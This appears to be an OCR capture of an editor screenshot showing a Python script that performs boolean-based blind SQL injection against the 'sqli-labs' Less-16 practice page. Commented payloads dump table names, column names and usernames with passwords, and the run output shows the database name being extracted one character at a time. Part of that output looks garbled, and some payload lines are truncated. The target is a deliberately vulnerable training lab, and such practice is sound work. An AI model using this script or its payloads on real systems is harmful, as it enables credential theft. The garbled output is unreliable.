 C: > Users > luyuguo > Desktop > 脚本小子 > 爆表单提交.py > db
1 import requests
2
3 url = "http://192.168.2.95/sqli/Less-16/"
4 session = requests.session()
5 injection_prefix = '1") or ascii(substr(database(),{i},1))>{tmp}-- -'
6 # injection_prefix = "1') or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=
7 # injection_prefix = "1') or ascii(substr((select group_concat(column_name) from information_schema.columns where table_schem
8 # injection_prefix = "1') or ascii(substr((select group_concat(username,password) from users),{i},1))>{tmp}-- -"
9
10 def db():
11 name = ""
12 for i in range(1, 100):
13 begin = 32
14 end = 128
15 while begin <= end:
16 tmp = (begin + end) // 2
17 data = {
18 "uname": injection_prefix.format(i=i, tmp=tmp),
19 "passwd": "1",
20 "submit": "Submit",
21 }
22 response = session.post(url, data=data)
23 if "../images/flag.jpg" in response.text:
24 begin = tmp + 1
25 else:
26 end = tmp - 1
问题 输出 调试控制台 终端 端口 注释 Code
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\爆表单提交.py"
s
sd
sdc
sdcu
sdcur
sdcuri
sdcuris
sdcurisy